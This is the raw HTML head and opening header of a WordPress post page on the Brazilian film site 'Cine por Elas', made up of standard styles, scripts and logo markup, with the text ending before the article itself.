

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cineporelas.com.br/2022/12/07/voce-sabia-segue-o-fluxo-ciclos/
body_size: 20310
content:
		<!doctype html>
		<html lang="pt-BR">
	 	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Você Sabia? Segue o Fluxo Ciclos &#8211; Cine por Elas</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Cine por Elas &raquo;" href="https://cineporelas.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cine por Elas &raquo;" href="https://cineporelas.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Cine por Elas &raquo; Você Sabia? Segue o Fluxo Ciclos" href="https://cineporelas.com.br/2022/12/07/voce-sabia-segue-o-fluxo-ciclos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cineporelas.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cineporelas.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cineporelas.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://cineporelas.com.br/wp-content/themes/cream-magazine/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C500i%2C700%2C700i%7CMuli%3A400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://cineporelas.com.br/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.0.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cineporelas.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cineporelas.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://cineporelas.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cineporelas.com.br/wp-json/wp/v2/posts/13017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cineporelas.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cineporelas.com.br/2022/12/07/voce-sabia-segue-o-fluxo-ciclos/" />
<link rel='shortlink' href='https://cineporelas.com.br/?p=13017' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cineporelas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcineporelas.com.br%2F2022%2F12%2F07%2Fvoce-sabia-segue-o-fluxo-ciclos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cineporelas.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcineporelas.com.br%2F2022%2F12%2F07%2Fvoce-sabia-segue-o-fluxo-ciclos%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://cineporelas.com.br/xmlrpc.php">		<style>
							a:hover {

					text-decoration: none !important;
				}
								button,
				input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.primary-navigation > ul > li.home-btn,
				.cm_header_lay_three .primary-navigation > ul > li.home-btn,
				.news_ticker_wrap .ticker_head,
				#toTop,
				.section-title h2::after,
				.sidebar-widget-area .widget .widget-title h2::after,
				.footer-widget-container .widget .widget-title h2::after,
				#comments div#respond h3#reply-title::after,
				#comments h2.comments-title:after,
				.post_tags a,
				.owl-carousel .owl-nav button.owl-prev, 
				.owl-carousel .owl-nav button.owl-next,
				.cm_author_widget .author-detail-link a,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.header-search-container input[type="submit"],
				.trending_widget_carousel .owl-dots button.owl-dot,
				.pagination .page-numbers.current,
				.post-navigation .nav-links .nav-previous a, 
				.post-navigation .nav-links .nav-next a,
				#comments form input[type="submit"],
				footer .widget.widget_search form input[type="submit"]:hover,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce ul.products li.product .button,
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .product div.summary .cart button.single_add_to_cart_button,
				.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,
				.woocommerce .product section.related > h2::after,
				.woocommerce .cart .button:hover, 
				.woocommerce .cart .button:focus, 
				.woocommerce .cart input.button:hover, 
				.woocommerce .cart input.button:focus, 
				.woocommerce #respond input#submit:hover, 
				.woocommerce #respond input#submit:focus, 
				.woocommerce button.button:hover, 
				.woocommerce button.button:focus, 
				.woocommerce input.button:hover, 
				.woocommerce input.button:focus,
				.woocommerce #respond input#submit.alt:hover, 
				.woocommerce a.button.alt:hover, 
				.woocommerce button.button.alt:hover, 
				.woocommerce input.button.alt:hover,
				.woocommerce a.remove:hover,
				.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,
				.woocommerce a.button:hover, 
				.woocommerce a.button:focus,
				.widget_product_tag_cloud .tagcloud a:hover, 
				.widget_product_tag_cloud .tagcloud a:focus,
				.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,
				.error_page_top_portion,
				.primary-navigation ul li a span.menu-item-description {

					background-color: #ed8115;
				}
				

				a:hover,
				.post_title h2 a:hover,
				.post_title h2 a:focus,
				.post_meta li a:hover,
				.post_meta li a:focus,
				ul.social-icons li a[href*=".com"]:hover::before,
				.ticker_carousel .owl-nav button.owl-prev i, 
				.ticker_carousel .owl-nav button.owl-next i,
				.news_ticker_wrap .ticker_items .item a:hover,
				.news_ticker_wrap .ticker_items .item a:focus,
				.cm_banner .post_title h2 a:hover,
				.cm_banner .post_meta li a:hover,
				.cm_middle_post_widget_one .post_title h2 a:hover, 
				.cm_middle_post_widget_one .post_meta li a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:hover,
				.cm_middle_post_widget_three .post_thumb .post-holder a:focus,
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover, 
				.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,
				.cm_post_widget_twelve .card .post-holder a:hover, 
				.cm_post_widget_twelve .card .post-holder a:focus,
				.cm_post_widget_seven .card .card_content a:hover, 
				.cm_post_widget_seven .card .card_content a:focus,
				.copyright_section a:hover,
				.footer_nav ul li a:hover,
				.breadcrumb ul li:last-child span,
				.pagination .page-numbers:hover,
				#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,
				#comments ol.comment-list li article .reply a:hover,
				.social-share ul li a:hover,
				ul.social-icons li a:hover,
				ul.social-icons li a:focus,
				.woocommerce ul.products li.product a:hover,
				.woocommerce ul.products li.product .price,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce div.product p.price, 
				.woocommerce div.product span.price,
				.video_section .video_details .post_title h2 a:hover,
				.primary-navigation.dark li a:hover,
				footer .footer_inner a:hover,
				.footer-widget-container ul.post_meta li:hover span, 
				.footer-widget-container ul.post_meta li:hover a,
				ul.post_meta li a:hover,
				.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,
				.cm-post-widget-two .big-card .post_meta li a:hover,
				.copyright_section .copyrights a,
				.breadcrumb ul li a:hover, 
				.breadcrumb ul li a:hover span {

					color: #ed8115;
				}
				
				.ticker_carousel .owl-nav button.owl-prev, 
				.ticker_carousel .owl-nav button.owl-next,
				.error_foot form input[type="submit"], 
				.widget_search form input[type="submit"],
				.pagination .page-numbers:hover,
				#comments form input[type="submit"],
				.social-share ul li a:hover,
				.header-search-container .search-form-entry,
				.widget_product_search .woocommerce-product-search button[type="submit"],
				.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
				.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,
				.woocommerce a.remove:hover,
				.ticker_carousel .owl-nav button.owl-prev:hover, 
				.ticker_carousel .owl-nav button.owl-next:hover,
				footer .widget.widget_search form input[type="submit"]:hover,
				.trending_widget_carousel .owl-dots button.owl-dot,
				.the_content blockquote,
				.widget_tag_cloud .tagcloud a:hover {

					border-color: #ed8115;
				}
								header .mask {
					background-color: rgba(0,0,0,0.2);
				}
								.site-description {

					color: #000000;
				}
								body {

					font-family: Muli;
				}
								h1, 
				h2, 
				h3, 
				h4, 
				h5, 
				h6, 
				.site-title {

					font-family: Roboto;
				}
									.entry_cats ul.post-categories li a {

						background-color: #ed8115;
					}
										.entry_cats ul.post-categories li a {

						color: #fff;
					}
										.entry_cats ul.post-categories li a:hover {

						background-color: #010101;
					}
										.entry_cats ul.post-categories li a:hover {

						color: #fff;
					}
					
				.the_content a,
				.the_content a {

					color: #FF3D00;
				}
								.the_content a:hover,
				.the_content a:hover {

					color: #010101;
				}
							.post-display-grid .card_content .cm-post-excerpt {
				margin-top: 15px;
			}
		</style>
				<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://cineporelas.com.br/wp-content/uploads/2021/06/cropped-cropped-avatar-edital-site-copia-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cineporelas.com.br/wp-content/uploads/2021/06/cropped-cropped-avatar-edital-site-copia-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cineporelas.com.br/wp-content/uploads/2021/06/cropped-cropped-avatar-edital-site-copia-180x180.png" />
<meta name="msapplication-TileImage" content="https://cineporelas.com.br/wp-content/uploads/2021/06/cropped-cropped-avatar-edital-site-copia-270x270.png" />
	</head>
 	 		<body class="wp-singular post-template-default single single-post postid-13017 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cream-magazine right-sidebar">
                        <a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
         		<div class="page-wrapper">
 	<header class="general-header cm-header-style-one">
        <div class="cm-container">
        <div class="logo-container">
            <div class="row align-items-center">
                <div class="cm-col-lg-4 cm-col-12">
                     		<div class="logo">
 			<a href="https://cineporelas.com.br/" class="custom-logo-link" rel="home"><img width="1238" height="1239" src="https://cineporelas.com.br/wp-content/uploads/2025/04/cropped-arte_adesivo_cineporelas300dpi_page-0001.jpg" class="custom-logo" alt="Cine por Elas" decoding="async" fetchpriority="high" srcset="https://cineporelas.com.br/wp-content/uploads/2025/04/cropped-arte_adesivo_cineporelas300dpi_page-0001.jpg 1238w, https://cineporelas.com.br/wp-content/uploads/2025/04/cropped-arte_adesivo_cineporelas300dpi_page-0001-300x300.jpg 300w, https://cineporelas.com.br/wp-content/uploads/2025/04/cropped-arte_adesivo_cineporelas300dpi_page-0001-1024x1024.jpg 1024w, https://cineporelas.com.br/wp-content/uploads/2025/04/cropped-arte_adesivo_cineporelas300dpi_page-0001-150x150.jpg 150w, https://cineporelas.com.br/wp-content/uploads/2025/04/cropped-arte_adesivo_cineporelas300dpi_page-0001-768x769.jpg 768w" sizes="(max-width: 1238px) 100vw, 1238px" /></a>        